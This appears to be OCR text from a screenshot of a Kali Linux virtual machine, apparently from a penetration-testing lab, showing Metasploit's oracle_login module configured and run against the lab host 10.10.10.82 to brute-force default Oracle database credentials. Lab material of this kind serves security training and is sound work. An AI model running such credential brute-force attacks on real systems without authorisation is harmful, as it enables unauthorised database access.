 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
Desktop : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
Module options (auxiliary/admin/oracle/oracle_login):
Name Current Setting Required Description
CSVFILE /usr/share/metasploit-framework/da no The file that contains a list of default accounts.
ta/wordlists/oracle_default_passwo
rds.csv
RHOST yes The Oracle host.
RPORT 1521 yes The TNS port.
SID ORCL yes The sid to authenticate with.
msf6 auxiliary(admin/oracle/oracle_login) > set RHOST 10.10.10.82
RHOST => 10.10.10.82
msf6 auxiliary(admin/oracle/oracle_login) > set SID XE
SID => XE
msf6 auxiliary(admin/oracle/oracle_login) > run
[*] Starting brute force on 10.10.10.82:1521...
- : sudo openvpn odat : zsh Desktop : ruby
8:47 AM
3/1/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
48°F
Cloudy
Search
ENG
US
4:47 PM
3/1/2023
1